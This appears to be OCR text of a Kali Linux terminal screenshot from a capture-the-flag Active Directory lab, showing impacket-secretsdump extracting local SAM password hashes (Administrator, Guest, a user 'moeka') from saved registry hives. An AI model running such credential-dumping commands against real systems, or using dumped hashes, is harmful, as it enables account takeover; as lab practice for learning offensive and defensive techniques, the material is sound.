 1 2 3 4
Session Actions Edit View Help
kali@kali: ~/Desktop/ctf/hack_s...tive_directory/medium/messenger kali@kali: ~/Desktop/ctf/hack_s...tive_directory/medium/messenger
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$ impacket-secretsdump -sam sam.save -system system.save LOCAL
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×9f6f3c854f7b832790ebd8675aa969ca
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4b775b02eb64f1b6f39136fadee7d097:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f08bb0f2a18087aebde05a88e8562905:::
moeka:1000:aad3b435b51404eeaad3b435b51404ee:3db7b1172736f9269dc00118e536a07b:::
[*] Cleaning up...
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$